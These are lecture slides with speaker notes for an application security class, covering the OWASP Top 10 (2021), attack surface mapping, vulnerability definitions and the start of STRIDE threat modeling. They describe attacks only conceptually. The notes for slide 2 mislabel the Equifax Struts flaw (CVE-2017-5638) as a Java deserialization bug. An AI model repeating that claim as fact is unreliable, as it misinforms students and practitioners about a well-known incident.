Slide 1
Application Security Foundations
CLASS 21
Securing the Logical Layer: Vulnerabilities, Secure Design, and the OWASP Top 10 Framework

Slide 2
The Application Layer as a Security Frontier
Traditional network-level defenses (firewalls, IPS, segmentation) operate at the transport and network layers (OSI Layers 3 and 4). However, modern application security (AppSec) focuses on OSI Layer 7, where defenses must understand the logical flows and context of software execution.
Network-Level Perimeter Defenses
Application-Level Logic & Code
Inspect packet headers, IP addresses, ports, and protocols
Enforce boundary controls (e.g., zone-to-zone policies)
Blind to application-level logical flows and database queries
Limitation: A perfectly configured firewall allows malicious traffic on Port 443 (HTTPS)
Executes complex business logic, authorization rules, and database queries
Manages state, session tokens, and input validation
Defends against threats inside the application code itself
Standard: Guided by ISO/IEC 27034 (Application Security)
Notes:
In this lecture, we shift our focus from network and device hardening to the application layer. Historically, organizations relied on a perimeter-based security model, placing firewalls and intrusion prevention systems at the boundary between trusted and untrusted networks. This model was adequate when enterprise applications were monolithic and ran entirely inside a corporate data center, hidden behind multiple layers of network filtering. However, this perimeter-based model is fundamentally insufficient for modern software architecture, which includes cloud-hosted microservices, public-facing web applications, and mobile backends.
To understand why, consider the nature of a firewall. A packet-filtering or stateful firewall makes its decisions by examining packet headers, source IP address, destination IP address, protocol, and port number. A rule allowing inbound HTTPS traffic on TCP port 443 will pass every conforming packet, regardless of what application-layer data those packets carry. A correctly formed HTTPS packet carrying an SQL injection string, a cross-site scripting payload, or a malicious API call is indistinguishable from a legitimate HTTP request at the network layer. The firewall dutifully forwards it to the web server.
Application Security, or AppSec, addresses this gap by focusing on the code, logical components, data flows, and integration points of software itself. This discipline is formalized in ISO/IEC 27034, an international standard that defines application security as a process-oriented framework. The standard establishes that security must be built into application design, development, deployment, and operations as an integrated set of controls, not applied as a post-deployment afterthought.
A foundational concept in AppSec is the distinction between what NIST SP 800-218, the Secure Software Development Framework (SSDF), calls "security features" and "secure features." Security features are explicit capabilities like login forms and encryption. Secure features are features that have been designed and implemented with security properties embedded, even a simple user-profile update form can be a secure feature if it validates inputs, enforces authorization, and protects against CSRF. The SSDF organizes secure development into four practice groups: Prepare the Organization (PO), Protect the Software (PS), Produce Well-Secured Software (PW), and Respond to Vulnerabilities (RV). Together, these practices guide teams from the earliest design decisions through post-deployment patch management.
A historical example illustrates the stakes. The 2017 Equifax data breach, which exposed the personal information of approximately 147 million people, was not caused by a network intrusion. It originated from an unpatched vulnerability in the Apache Struts web framework (CVE-2017-5638), a Java deserialization flaw running inside the application itself. No amount of perimeter hardening would have stopped it because the exploit arrived in a normal web request on an allowed port. Recognizing the application as a distinct and critical security domain is therefore the essential first step in building a comprehensive defense strategy.

Slide 3

The Application Layer as a Security Frontier (2/2)
The OSI security divide: network-layer defenses are blind to application-layer threats traversing permitted ports.
Notes:
(continued, see part 1)

Slide 4
Software Vulnerabilities vs. Software Defects
According to NIST SP 800-30, a vulnerability is a flaw or weakness in system security procedures, design, implementation, or internal controls that could be exercised by a threat source.
Concept | Scope | Focus | Examples
Software Defect | Functionality | Does the software meet functional specs? | UI crash, slow performance
Vulnerability | Security | Can the software be coerced into an insecure state? | Buffer overflow, SQL injection
Root Causes of Vulnerabilities
Implementation Bugs: Coding errors (e.g., buffer overflows, unsanitized inputs)
Architectural Design Flaws: Structural issues (e.g., lack of authentication)
Supply Chain Risks: Vulnerabilities in third-party libraries (e.g., Log4Shell)
Notes:
To build secure applications, we must first establish a rigorous and precise definition of a software vulnerability. Security professionals, developers, and auditors must share a common vocabulary to prevent misunderstanding during risk assessments and incident response. While a general software defect or bug refers to any behavior that deviates from the intended functional specification, such as a button that does not respond or a report that shows incorrect totals, a security vulnerability is categorically different. A security vulnerability is a weakness in a system's design, implementation, or operation that can be deliberately exploited by an adversary to violate the confidentiality, integrity, or availability of the system or its data.
The formal definition provided by NIST SP 800-30 is important because it broadens the scope beyond just code. Vulnerabilities can exist in procedures (an organization that never revokes access for terminated employees), in designs (an application that stores all user data in a single shared database account), and in implementation (a developer who concatenates user input into an SQL query). This three-dimensional view of vulnerability root causes is critical for building a comprehensive remediation strategy.
The Common Weaknesses Enumeration (CWE) is the primary catalog for classifying the types of implementation bugs. Managed by MITRE and sponsored by CISA, the CWE database contains over nine hundred categorized weakness types, allowing security researchers, developers, and tool vendors to communicate precisely about the nature of a flaw. For example, CWE-89 is "Improper Neutralization of Special Elements used in an SQL Command (SQL Injection)" and CWE-121 is "Stack-based Buffer Overflow." These CWE identifiers are distinct from CVE identifiers, which are used for specific, known-vulnerable instances of software, a particular version of a library, for example. CWE describes the class of weakness; CVE describes a specific occurrence.
Supply chain vulnerabilities deserve particular emphasis. The December 2021 discovery of CVE-2021-44228, widely known as "Log4Shell," is the most consequential supply chain vulnerability in recent history. The Apache Log4j 2 library, used in millions of Java applications, contained a critical flaw in its message lookup feature that allowed remote code execution via a single crafted log line. Because Log4j was embedded so deeply in third-party products, even organizations whose own developers wrote perfectly secure code found themselves vulnerable through no fault of their own. This event permanently elevated Software Composition Analysis (SCA) and the concept of a Software Bill of Materials (SBOM) to board-level priorities. Understanding the difference between bugs we write and vulnerabilities we inherit is the starting point for managing the full scope of application risk.

Slide 5

Software Vulnerabilities vs. Software Defects (2/2)
The three root-cause categories of software vulnerabilities, each requiring different remediation strategies.
Notes:
(continued, see part 1)

Slide 6
Defining and Minimizing the Attack Surface
The application attack surface consists of all points where an unauthorized user (attacker) can enter data, extract data, or execute code within the application environment.
Input Vectors and Interface Endpoints
Software Composition & Session State
Every user interface form, search field, and file upload widget
API endpoints (REST, GraphQL, SOAP) and web services
URL query parameters and HTTP header fields
Backend message queues and microservice channels
Third-party packages, libraries, and frameworks
Authentication flows and session token generators
Database connection interfaces and configuration files
Database queries and external integration endpoints
Notes:
The application attack surface is the total sum of all execution paths, input points, data outputs, and integration channels that an adversary could potentially interact with. Mapping the attack surface is not a one-time exercise; it must be performed at every stage of the development lifecycle and updated whenever a new feature, API endpoint, or dependency is added. Failure to maintain an accurate attack surface inventory is itself a security control weakness, classified under OWASP A05 (Security Misconfiguration).
The concept of attack surface management can be organized into four principal domains. The first is the input surface, which is the most immediately recognizable. Every HTML form field, URL query parameter, HTTP header, cookie, JSON request body, and file upload endpoint constitutes an input point where an attacker can attempt to inject malicious data. Modern web applications may have hundreds or even thousands of distinct input parameters, all of which require validation. Beyond the user interface, API endpoints represent an increasingly significant attack surface, particularly in single-page application architectures where the UI communicates exclusively through REST or GraphQL APIs.
The second domain is the software composition surface. A study by Veracode found that approximately 70% of application code in a typical enterprise is sourced from open-source dependencies. Each imported library, framework, and package introduces its own set of potentially vulnerable code that can be targeted. Organizations must maintain a Software Bill of Materials (SBOM), a formal, machine-readable inventory of all software components, to enable rapid response when a vulnerability like Log4Shell is disclosed.
The third domain is the authentication and state management surface. The mechanisms by which a user proves their identity and by which the application maintains a session across stateless HTTP transactions are high-value targets. Session token generation, storage, transmission, and invalidation all represent exploitable opportunities for an attacker who wants to assume a legitimate user's identity without knowing their password.
The fourth domain is the integration surface, external services, database connections, cloud APIs, and webhooks that the application communicates with. Each integration endpoint can be leveraged by an attacker who has compromised the application to move laterally to other systems. Minimizing the attack surface involves disabling unused API endpoints, applying strict input validation, keeping dependencies updated, and following the principle of least privilege across all integration channels. As defined by the OWASP Application Security Verification Standard (ASVS), a reduced attack surface is a prerequisite for a verifiable security baseline.

Slide 7

Defining and Minimizing the Attack Surface (2/3)
Application attack surface map: every input vector and integration point is a potential entry point for adversarial interaction.
Notes:
(continued, see part 1)

Slide 8
Defining and Minimizing the Attack Surface (3/3)
Enumerate All Interfaces (UI, API, File Uploads, CLI)
Identify All Input Parameters (Forms, Headers, Query Strings)
Map Data Flows to Backend Services (DB, Queue, Microservices)
Catalog Third-Party Dependencies and Their Exposed Interfaces
Assess Session and State Management Mechanisms
Document Trust Boundaries and Authentication Checkpoints
Prioritize High-Value Attack Surface Nodes for Hardening
Notes:
(continued, see part 1)

Slide 9
The OWASP Top 10 Framework
The Open Web Application Security Project (OWASP) is a global non-profit organization dedicated to improving software security. Its most prominent output, the OWASP Top 10, is a data-driven document representing the consensus on the most critical security risks to web applications.
Significance and Regulatory Alignment
Industry Standard: Used by software development teams worldwide as a baseline security training and checklist.
Regulatory Requirements: Directly referenced by compliance standards, including PCI-DSS Requirement 6.2 (Securing Web Applications).
Framework Integration: Maps to the NIST SP 800-53 RA-5 (Vulnerability Assessment) and NIST Secure Software Development Framework (SSDF).
Notes:
The Open Web Application Security Project, commonly known as OWASP, was founded in 2001 and operates as a 501(c)(3) non-profit under the principle that all of its materials should be free and openly accessible to every practitioner, developer, and organization in the world. This philosophy distinguishes OWASP from proprietary security frameworks and has made it the most widely referenced authority in web application security.
The OWASP Top 10 is not a list assembled by opinion or preference. It is compiled through a rigorous data collection process that aggregates vulnerability data from partner organizations, security testing firms, bug bounty programs, and the CVE database. The 2021 edition, the most current, analyzed data from over 400 organizations covering more than 500,000 application test results. This empirical foundation gives the Top 10 its authority and explains why regulators and auditors reference it directly. The Payment Card Industry Data Security Standard (PCI-DSS), which governs the handling of payment card data for every merchant and processor in the world, explicitly requires in Requirement 6.2 that organizations protect public-facing web applications against known attacks, and it identifies the OWASP Top 10 as the authoritative reference for what constitutes a "known attack."
Beyond compliance, the OWASP Top 10 serves as a shared vocabulary for cross-functional security conversations. A developer, a security architect, a penetration tester, and a CISO can all reference "A01: Broken Access Control" and immediately understand the category of risk being discussed, without lengthy technical explanation. This vocabulary function is arguably as important as the technical content itself.
The NIST SSDF (NIST SP 800-218), published in February 2022 as part of the response to Executive Order 14028 on Improving the Nation's Cybersecurity, maps its practice areas directly to OWASP Top 10 mitigations. For example, SSDF practice PW.5 (Create Source Code by Adhering to Secure Coding Practices) references OWASP guidance on injection prevention and output encoding. Similarly, the NIST SP 800-53 control RA-5 (Vulnerability Monitoring and Scanning) requires organizations to scan for vulnerabilities listed in authoritative sources, which explicitly includes OWASP. Understanding the OWASP Top 10 is therefore not merely a technical exercise; it is the prerequisite for operating within virtually every major regulatory framework governing digital information.

Slide 10

The OWASP Top 10 Framework (2/2)
The OWASP Top 10 (2021 edition): a data-driven ranking of the most critical web application security risk categories.
Notes:
(continued, see part 1)

Slide 11
The OWASP Top 10 Taxonomy
Rank | Category | Core Risk Description | Primary Mitigation
A01 | Broken Access Control | Failure to enforce authorization boundaries; users access unauthorized resources. | Implement centralized authorization checks.
A02 | Cryptographic Failures | Data exposure due to weak algorithms, lack of encryption, or key exposure. | Encrypt all data at rest and in transit.
A03 | Injection | Untrusted data is executed as part of a command or query (e.g., SQL, OS command). | Use parameterized APIs and input validation.
A04 | Insecure Design | Architectural flaws and lack of threat modeling during design phases. | Integrate threat modeling into the SDLC.
A05 | Security Misconfiguration | Hardcoded secrets, unhardened systems, or open ports. | Implement automated configuration auditing.
A06 | Vulnerable & Outdated Components | Using software dependencies with known, unpatched vulnerabilities. | Establish a Software Bill of Materials (SBOM).
A07 | Identification & Authentication Failures | Predictable session IDs, credential stuffing, or missing MFA. | Enforce MFA and secure session management.
A08 | Software & Data Integrity Failures | Insecure deserialization, untrusted updates, or CI/CD pipelines. | Implement digital signatures for updates.
A09 | Security Logging & Monitoring | Insufficient audit trails, allowing attacks to go undetected. | Centralize logs and establish active alerting.
A10 | Server-Side Request Forgery (SSRF) | Server coerced into sending requests to unauthorized destinations. | Enforce strict network-level egress filtering.
Notes:
The OWASP Top 10 taxonomy deserves careful study because each category represents a distinct class of vulnerability with its own attack mechanics, root causes, and mitigation strategies. Understanding the entire taxonomy, not just individual items, reveals important patterns about the state of application security and where the industry continues to struggle.
The most significant shift in the 2021 edition was the elevation of Broken Access Control (A01) to the top position. This category, which covers failures in authorization enforcement, was found in 94% of applications tested in the underlying dataset. This staggering prevalence reflects a systemic failure in how authorization is implemented: many applications verify authentication (who you are) but fail to consistently enforce authorization (what you are allowed to do). The classic scenario is a user who can access another user's private data simply by changing a numeric ID in a URL, a vulnerability known as BOLA (Broken Object Level Authorization) in API contexts.
Injection (A03), historically the top-ranked category for over a decade, dropped to third place not because it is less dangerous, but because modern development frameworks have made parameterization easier to implement. However, injection flaws remain devastating when they occur. The category has also expanded beyond SQL injection to include OS command injection, LDAP injection, and template injection.
The introduction of Insecure Design (A04) as a category in 2021 represents a conceptual maturation of the OWASP Top 10. Unlike the other categories, A04 cannot be fixed with a code patch. Insecure design vulnerabilities are architectural, they require rethinking the system's structure. The classic example is a password reset flow that uses a knowledge-based "security question" whose answers are publicly available on social media, or a financial application that allows unlimited transaction reversals without fraud controls.
Server-Side Request Forgery (A10) is a newer addition that reflects the cloud-native threat landscape. In cloud environments, servers have network access to internal metadata services (such as the AWS EC2 Instance Metadata Service at 169.254.169.254) that can reveal IAM credentials and other sensitive data. If an attacker can coerce a server into making HTTP requests to attacker-controlled URLs, they can potentially harvest cloud access credentials and pivot to infrastructure takeover. As organizations migrate to cloud environments, SSRF has become one of the most critical and impactful vulnerabilities in modern application security.

Slide 12

The OWASP Top 10 Taxonomy (2/2)
The OWASP Top 10 (2021) taxonomy: ten categories organized by risk domain, each with its primary mitigation strategy.
Notes:
(continued, see part 1)

Slide 13
Structured Threat Modeling using STRIDE
Threat modeling is a structured process to identify security requirements, pinpoint threats, and structure mitigations. The STRIDE framework (developed by Microsoft) classifies security threats into six distinct categories.
Notes:
Threat modeling is one of the most valuable security practices because it shifts security thinking to the earliest, most cost-effective stage of the development lifecycle. Studies consistently show that the cost of fixing a security flaw identified during the design phase is exponentially lower than the cost of fixing the same flaw after production deployment. A threat model produces a structured, documented understanding of what could go wrong with a system before any code is written.
